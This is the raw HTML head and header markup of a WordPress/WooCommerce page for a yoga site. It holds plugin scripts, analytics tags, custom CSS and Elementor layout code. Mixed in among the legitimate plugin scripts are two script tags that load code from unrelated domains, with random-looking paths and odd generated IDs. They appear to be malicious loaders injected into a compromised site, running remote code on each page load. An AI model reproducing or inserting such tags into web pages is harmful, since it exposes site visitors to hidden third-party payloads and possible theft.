<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://iamkira.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://iamkira.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://iamkira.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script id="acoplw-script-js-extra">
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
</script>
<script src="https://iamkira.net/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js?ver=1.5.12" id="acoplw-script-js"></script>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://iamkira.net/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script src="https://iamkira.net/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script src="https://iamkira.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://iamkira.net/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/iamkira.net\/wp-admin\/admin-ajax.php","nonce":"e764bd33f3","preview":false,"postId":86784,"scriptExtension":false};
</script>
<script src="https://iamkira.net/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<script src="https://iamkira.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/iamkira.net\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://iamkira.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://iamkira.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/iamkira.net\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-W6N2WLJT" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["iamkira.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6N2WLJT");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://iamkira.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iamkira.net/wp-json/wp/v2/media/86784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iamkira.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://iamkira.net/?p=86784' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iamkira.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiamkira.net%2Fhomepage%2Ftan-natural-newsletter-subscribe-instagram-post-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iamkira.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiamkira.net%2Fhomepage%2Ftan-natural-newsletter-subscribe-instagram-post-1%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="gEbED4iBxqtKXoSYxyImr-xfLTN9zX6ze70X6WIQZG8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- start Simple Custom CSS and JS -->
<style>
.payment_method_ppcp-gateway{
	    background-color: var(--sections-background-color, #fff) !important;
}

.woocommerce-error{
	 background-color: var(--sections-background-color, #fff) !important;
}

.payment_box{
	    background-color: var(--sections-background-color, #fff) !important;
}



</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
/* Comentarios - formulario */
#reviewform {
  margin-left: 5%;
  margin-right: 5%;
}

/* Navegación entre posts */
.elementor-widget-post-navigation {
  margin-left: 5%;
  margin-right: 5%;
}

#reviewform,
#reviewform *:not(#submit):not(#submit *) {
  color: #373F3E !important;
}


</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
/* Asegura que el contenedor no sobrepase la pantalla */
.mejs-mediaelement {
  max-width: 100vw;
  max-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}

/* Sobrescribe tamaño fijo del video */
.mejs-mediaelement video {
  width: auto !important;
  height: 100vh !important;
  max-width: 100vw;
  aspect-ratio: 9 / 16;
  object-fit: cover;
  display: block;
  margin: 0 auto;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
/* div#flag-translate .gtranslate_wrapper {
    background-color: #fff ! Important;
    border-radius: 50PX ! Important;
    padding: 2px 6px 10px ! Important;
    width: auto ! Important;
}

div#flag-translate .gtranslate_wrapper a {
    font-size: 10px ! Important;
    padding: 10px 12px ! Important;
    border-radius: 50px ! Important;
}

div#flag-translate .gtranslate_wrapper .gt-current-lang {
    background-color: #CFA24D !Important;
} */

/* div#flag-translate .gtranslate_wrapper {
    background-color: #fff ! Important;
    border-radius: 50px ! Important;
    padding: 0.3vw 0.4vw ! Important;
    width: auto ! Important;
}

div#flag-translate .gtranslate_wrapper a {
    border-radius: 50px ! Important;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding: 0.5vw 0.60vw;
    color: black;
    text-align: center;
    white-space: nowrap;
    font-size: 0.8vw;
    transition: all 0.3s ease-in-out;
} */

/* product add to cart css start */

div#reviewform .title-comments {
    color: #fff;
}

div#reviewform .comment-list li {
    color: #fff;
}

div#reviewform .comment-list li a {
    color: #fff;
}

div#reviewform #reply-title {
    color: #fff;
}


div#reviewform form#commentform {
    color: #fff;
}

div#detailsdesc {
    text-align: center;
}

div#detailsdesc strong {
    color: #cfa24d;
}

div#detailsdesc a {
    color: #cfa24d;
    text-decoration: underline;
}

div#detailsdesc a:hover {
    color: #cfa24d;
    text-decoration: none;
}

.price-data {
    border-top: 1px solid #cfa24d;
    margin-top: 20px;
    padding: 10px 0px;
    border-bottom: 1px solid #cfa24d;
}

.price-data .text {
    float: left;
    width: 80%;
    line-height: 32px;
}

.price-data .price {
    line-height: 32px;
    text-align: right;
}

.price-data p {
    margin-bottom: 0px;
    font-size: 14px;
    font-style: italic;
    font-weight: 700;
    color: #cfa24d;
}

div#product-sec select.orderby option {
    color: #000;
    font-family: 'Lato';
    font-size: 14px;
}

/* product add to cart css end */





div#flag-translate .gtranslate_wrapper .gt-current-lang {
    background-color: #CFA24D ! Important;
}

div#flag-translate .gtranslate_wrapper a {
    border-radius: 50px ! Important;
    display: table-column;
    width: 100%;
    color: black;
    text-align: center;
    white-space: nowrap;
    font-size: 0.8vw;
    transition: all 0.3s ease-in-out;
    line-height: 41px;
}

div#flag-translate .gtranslate_wrapper {
    background: #fff;
    border-radius: 50px;
    padding: 4px;
    display: flex;
    width: auto;
    align-items: center;
    justify-content: center;
    vertical-align: middle;
}




.page-id-93502 .elementor-element-671d4410 {
    display: none;
}

div#test-slider .elementor-swiper-button-prev {
    background-color: #fff;
    padding: 14px;
    border-radius: 50px;
    color: #000;
    left: -15px;
}


div#test-slider .elementor-swiper-button-next {
    background-color: #fff;
    padding: 14px;
    border-radius: 50px;
    color: #000;
    right: -15px;
}

div#image-slider img {
    background-color: #0B0B0B;
    padding: 10px 15px 10px 1px;
	border-radius: 10px;
	margin:15px;
}

/* post section css start */

/* div#mn-post-sec .elementor-posts .elementor-post__card {
    flex-direction: row-reverse;
} */


/* text scroll box css start */

#scroll-text {
    height: 400px;
    overflow-y: scroll;
}

#scroll-text::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    border-radius: 10px;
    background-color: #0b0b0b;
}

#scroll-text::-webkit-scrollbar
{
width: 2px;
    background-color: #0b0b0b;
    border-radius: 20PX;
}

#scroll-text::-webkit-scrollbar-thumb
{
	border-radius: 10px;
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
	background-color: #cfa24d !important;
}

/* text scroll box css  end*/


div#mn-post-sec .elementor-post__text {
    margin: 0px;
    padding-top: 25px;
}

div#mn-post-sec .elementor-post__text .elementor-post__read-more {
    margin: 0px;
    padding: 14px 35px;
    background: #cfa24d;
    border-radius: 50px;
    color: #fff;
    font-family: 'Lato';
    font-weight: 800;
	margin-top: 26px;
}

div#mn-post-sec .elementor-post__thumbnail__link {
    margin: 0px;
}

div#mn-post-sec .elementor-post__thumbnail__link .elementor-post__thumbnail {
    border-radius: 15px;
    border: 4px solid #CFA24D;
}

div#reviewsec h1 {
    color: #fff !important;
}

div#reviewsec h2 {
    color: #fff !important;
}

div#reviewsec h3 {
    color: #fff !important;
}

div#reviewsec h4 {
    color: #fff !important;
}

div#reviewsec h5 {
    color: #fff !important;
}

div#reviewsec h6 {
    color: #fff !important;
}

div#reviewsec span {
    color: #fff !important;
}

div#reviewsec strong {
    color: #cfa24d !important;
}

div#reviewsec img {
    border-radius: 15px;
    border: 3px solid #cfa24d;
}

div#reviewsec .woocommerce-Tabs-panel a {
    color: #cfa24d !important;
}

div#form-submition {
    margin: 0px;
}

div#form-submition h3 {
    display: none;
}

div#form-submition .button.ctct-button {
    display: none;
}

div#form-submition .ctct-disclosure {
    display: none;
}

div#para-link a {
    color: #cfa24d !important;
}




/* div#form-submition #ctct-form-2585666806 label {
    display: none !Important;
}

.newform .ctct-form-field.ctct-form-field-submit #ctct-submitted_0_1889691556 {
    background: #cfa24d;
    font-family: "Lato", Sans-serif;
    font-weight: 700;
    border-radius: 50px 50px 50px 50px;
    padding: 10px 30px 10px 30px;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #FFFFFF;
    color: #fff;
    position: relative;
    top: -64px;
    float: right;
}





.newform [type=button],[type=submit],button {
    background: #cfa24d;
    font-family: "Lato", Sans-serif;
    font-weight: 700;
    border-radius: 50px 50px 50px 50px;
    padding: 13px 30px 12px 30px;
    border-style: solid;
    border-width: 0px 0px 0px 1px;
    border-color: #FFFFFF;
    color: #fff;
    position: relative;
    top: -66px;
    float: right;
    right: 1px;
}

.newform [type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible) {
    outline: none
}

.newform [type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover {
    color: #cfa24d;
    background-color: #fff;
    text-decoration: none
}

.newform [type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled) {
    cursor: pointer
}

.newform input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea {
    width: 100%;
    border: 1px solid #ffffff;
    border-radius: 50px;
    padding: 0.8rem 1rem;
    transition: all .3s;
    background: #2f2f2f;
} */

.newform [type=button], 
.newform [type=submit], 
.newform button {
    background: #cfa24d;
    font-family: "Lato", Sans-serif;
    font-weight: 700;
    border-radius: 50px 50px 50px 50px;
    padding: 13px 30px 12px 30px;
    border-style: solid;
    border-width: 0px 0px 0px 1px;
    border-color: #FFFFFF;
    color: #fff;
    position: relative;
    top: -66px;
    float: right;
    right: 1px;
}

.newform [type=button]:focus:not(:focus-visible), 
.newform [type=submit]:focus:not(:focus-visible), 
.newform button:focus:not(:focus-visible) {
    outline: none;
}

.newform [type=button]:focus, 
.newform [type=button]:hover, 
.newform [type=submit]:focus, 
.newform [type=submit]:hover, 
.newform button:focus, 
.newform button:hover {
    color: #cfa24d;
    background-color: #fff;
    text-decoration: none;
}

.newform [type=button]:not(:disabled), 
.newform [type=submit]:not(:disabled), 
.newform button:not(:disabled) {
    cursor: pointer;
}

.newform input[type=date], 
.newform input[type=email], 
.newform input[type=number], 
.newform input[type=password], 
.newform input[type=search], 
.newform input[type=tel], 
.newform input[type=text], 
.newform input[type=url], 
.newform select, 
.newform textarea {
    width: 100%;
    border: 1px solid #ffffff;
    border-radius: 50px;
    padding: 0.8rem 1rem;
    transition: all .3s;
    background: #2f2f2f;
	color: #fff;
}

.mn-new-data {
    text-align: center;
	margin-bottom: 50px;
}

.mn-new-data a {
    text-transform: capitalize;
    font-weight: 800;
    font-family: 'Lato';
}

.mn-new-data span {
    font-size: 12px;
    font-style: italic;
    font-weight: 500;
}


.mn-new-data strong {
    line-height: 61px;
}

div#reviewsec .tabs.wc-tabs {
    display: none;
}

/* post section css start */


.data-class {
    left: -653px;
    margin-bottom: -341px;
    padding: 71.54% 52% 0 57% !important;
    border: 3px solid #cfa24d;
    border-radius: 15px;
    background-color: #0b0b0b;
}


div#product-sec .woocommerce-result-count {
    color: #fff;
    font-family: 'Lato';
    font-size: 16px;
}

div#product-sec select.orderby {
    padding: 6px 8px;
    font-size: 16px;
    font-family: 'Lato';
    border: 1px solid #cfa24d;
    background-color: #00000000;
    color: #fff;
    margin-bottom: 30px;
    border-radius: 50px;
}


div#product-sec .woocommerce-loop-product__link img {
    height: 218px;
}



@media (min-width: 300px) and (max-width: 767.98px) {
	
	
	.price-data .text {
    float: left;
    width: 77%;
    line-height: 32px;
}
	
	
	div#flag-translate .gtranslate_wrapper {
    background-color: #fff ! Important;
    border-radius: 50PX ! Important;
    padding: 4px 6px 4px ! Important;
    width: 100% ! Important;
}
	
	div#flag-translate .gtranslate_wrapper a {
    font-size: 11px ! Important;
    padding: 10px 11px ! Important;
    border-radius: 50px ! Important;
    line-height: 21px !important;
}
	
div#test-slider .elementor-swiper-button-next {
    background-color: #fff;
    padding: 14px;
    border-radius: 50px;
    color: #000;
    right: 120px;
    top: 292px;
}
	
	div#test-slider .elementor-swiper-button-prev {
    background-color: #fff;
    padding: 14px;
    border-radius: 50px;
    color: #000;
    left: 125px;
    top: 289px;
}
	
	.elementor-element-68766def {
    display: none !Important;
}
	
/* 	hero section css start */
	
	section#mn-hero .elementor-column-gap-default {
    flex-direction: column-reverse;
}
	
	section#mn-hero .elementor-column-gap-default .elementor-element-4a20552 .elementor-element-populated {
    padding: 0px;
    padding-bottom: 25px;
}
	
	
	.data-class {
    left: 0px !important;
    margin-bottom: -271px !important;
    border: 3px solid #cfa24d;
    border-radius: 15px;
    background-color: #0b0b0b;
    top: -283px !important;
}
	
	div#feature-id {
   padding: 71.54% 41% 0 53% !important; 
		
	}
	
	body {
    margin-right: -10px !important;
}
	
	

	section#secnd-fst-is {
    margin-right: -10px !important;
}
	
	section#secnd-ns-is {
            width: 400px !important;

}
	
	div#product-sec .woocommerce-result-count {
    color: #fff;
    font-family: 'Lato';
    font-size: 12px;
}
	
}


@media (min-width: 1300px) and (max-width: 1459px){
	
div#flag-translate .gtranslate_wrapper a {
    font-size: 10px ! Important;
    padding: 10px 7px ! Important;
    border-radius: 50px ! Important;
}
	
}


@media (min-width: 1547px) and (max-width: 1568px) {
	
	
	div#flag-translate .gtranslate_wrapper a {
    border-radius: 50px ! Important;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding: 0.5vw 1.14vw;
    color: black;
    text-align: center;
    white-space: nowrap;
    font-size: 0.8vw;
    transition: all 0.3s ease-in-out;
}
	
}


@media (min-width: 1568px) and (max-width: 1600px) {
	
	
	div#flag-translate .gtranslate_wrapper a {
    border-radius: 50px ! Important;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding: 0.5vw 1.08vw  !important;
    color: black;
    text-align: center;
    white-space: nowrap;
    font-size: 0.8vw;
    transition: all 0.3s ease-in-out;
}
	
}


@media (min-width: 1600px) and (max-width: 1700px) {
	
	
	div#flag-translate .gtranslate_wrapper a {
    border-radius: 50px ! Important;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding: 0.5vw 0.6vw  !important;
    color: black;
    text-align: center;
    white-space: nowrap;
    font-size: 0.8vw;
    transition: all 0.3s ease-in-out;
}
	
}


@media (min-width: 1700px) and (max-width: 1800px) {
	
	
	div#flag-translate .gtranslate_wrapper a {
    border-radius: 50px ! Important;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding: 0.5vw 0.3vw  !important;
    color: black;
    text-align: center;
    white-space: nowrap;
    font-size: 0.8vw;
    transition: all 0.3s ease-in-out;
}
	
}



@media (min-width: 1800px) and (max-width: 1900px) {
	
	
div#flag-translate .gtranslate_wrapper a {
    border-radius: 50px ! Important;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding: 0.5vw 1.09vw !important;
    color: black;
    text-align: center;
    white-space: nowrap;
    font-size: 0.8vw;
    transition: all 0.3s ease-in-out;
}
	
}
</style>
<!-- end Simple Custom CSS and JS -->
<style class='wp-fonts-local'>
@font-face{font-family:gotham;font-style:normal;font-weight:400;font-display:fallback;src:url('https://iamkira.net/wp-content/uploads/useanyfont/2890Gotham.woff2') format('woff2');}
</style>
<link rel="icon" href="https://iamkira.net/wp-content/uploads/2025/06/cropped-icono-wen-kira-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iamkira.net/wp-content/uploads/2025/06/cropped-icono-wen-kira-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iamkira.net/wp-content/uploads/2025/06/cropped-icono-wen-kira-180x180.png" />
<meta name="msapplication-TileImage" content="https://iamkira.net/wp-content/uploads/2025/06/cropped-icono-wen-kira-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WGV22LN');</script>
<!-- End Google Tag Manager -->
<meta name="facebook-domain-verification" content="ofjlzo8gbvpzskkf9zsb1ohkmx2uqe" />
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-86784 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js eio-default ctct-hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor theme-default elementor-default elementor-kit-79202 elementor-page-81134"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGV22LN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://iamkira.net" title="I AM&#8230; Kira Yoga of Self-Ascension" rel="home">I AM&#8230; Kira Yoga of Self-Ascension</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="93496" class="elementor elementor-93496" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f9aa276 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f9aa276" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d515b2d" data-id="d515b2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8483913 elementor-widget elementor-widget-shortcode" data-id="8483913" data-element_type="widget" id="flag-translate" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-42283030"></div></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7ea1013" data-id="7ea1013" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d9ec93 hfe-search-layout-icon elementor-widget__width-auto elementor-widget elementor-widget-hfe-search-button" data-id="8d9ec93" data-element_type="widget" data-settings="{&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:22,&quot;sizes&quot;:[]},&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:250,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://iamkira.net/" method="get">

						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-29f16ae elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="29f16ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/cart/">
							<img width="30" height="32" src="https://iamkira.net/wp-content/uploads/2024/08/akar-icons_cart.png" class="attachment-large size-large wp-image-93519" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d92fade elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="d92fade" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-66f8ca7" data-id="66f8ca7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4abe3ba elementor-widget elementor-widget-image" data-id="4abe3ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="342" height="168" src="https://iamkira.net/wp-content/uploads/2022/04/tagline_logo-1.png" class="attachment-large size-large wp-image-75593" alt="" srcset="https://iamkira.net/wp-content/uploads/2022/04/tagline_logo-1.png 342w, https://iamkira.net/wp-content/uploads/2022/04/tagline_logo-1-300x147.png 300w, https://iamkira.net/wp-content/uploads/2022/04/tagline_logo-1-150x74.png 150w" sizes="(max-width: 342px) 100vw, 342px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1f12c6d" data-id="1f12c6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
